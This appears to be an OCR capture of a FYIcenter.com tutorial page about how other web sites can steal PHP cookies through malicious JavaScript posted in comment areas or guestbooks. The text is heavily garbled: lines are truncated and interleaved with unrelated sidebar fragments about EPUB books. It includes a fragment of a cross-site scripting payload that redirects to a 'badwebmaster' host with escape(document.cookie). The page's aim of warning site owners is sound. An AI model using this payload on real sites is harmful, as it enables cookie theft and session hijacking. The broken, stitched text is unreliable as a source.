
r Steal Your Cookies in PHP?
✍: FYIcenter.com
g the security rule that your cookies
ur Web servers. They will not be sent
rver directly. However, other
Popular
malicious JavaScript codes to steal
pages. For example, if you allow visitors to
EPUB 2.
m, comment area, or guestbooks with hyper
"T...
 owns a Web site called
Where c
 post a message like this on your Web site
the EPU
book "T
="window.location='http://www.badwebmaster
Philoso
escape(document.cookie); return false;">

Theme? 
Atom Onl